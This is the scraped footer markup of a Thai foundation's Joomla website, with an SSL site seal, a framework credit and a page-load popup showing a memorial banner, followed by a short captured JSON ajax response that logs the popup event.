	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="32a3422e5883f963be4c076b77cce800" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_ajax&format=raw
body_size: 30
content:
{"status":true,"box":14,"eventid":1}